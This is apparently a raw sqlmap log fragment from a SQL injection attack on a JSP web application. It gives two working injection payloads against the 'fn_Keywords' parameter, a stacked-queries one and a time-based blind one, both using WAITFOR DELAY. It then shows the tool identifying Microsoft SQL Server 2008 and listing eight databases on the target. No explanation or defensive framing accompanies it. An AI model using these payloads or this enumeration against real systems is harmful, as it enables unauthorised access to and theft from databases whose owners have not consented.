 Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: fn_Keywords=jcms'; WAITFOR DELAY '0:0:5';-- AND 'gjiw'='gjiw
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: fn_Keywords=jcms' WAITFOR DELAY '0:0:5'-- AND 'Xkzj'='Xkzj
---
[14:06:20] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[14:06:20] [INFO] fetching database names
available databases [8]:
[*] jact
[*] jcms
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb